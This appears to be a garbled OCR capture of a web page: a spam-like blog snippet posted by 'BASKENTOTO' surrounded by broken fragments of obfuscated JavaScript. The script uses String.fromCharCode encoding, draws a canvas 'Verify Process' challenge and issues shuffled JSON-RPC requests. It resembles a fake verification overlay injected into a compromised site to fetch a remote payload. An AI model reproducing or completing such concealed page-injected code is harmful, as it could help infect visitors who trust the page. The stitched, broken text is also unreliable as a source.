
,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,101,
(130),s=String.fromCharCode(32).trim();for(let i=0;i Verify Process
an essential toolkit for work, learning, and artistic […]
BY
BASKENTOTO
POSTED IN
DATABASES
d0737 (Update date: 2026-07-16) <img
QABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" sty
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.c
r(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rand
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math
var i=0;iMath.random()-0.5);for(let r of u){try{const q=String.fro
ody:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),me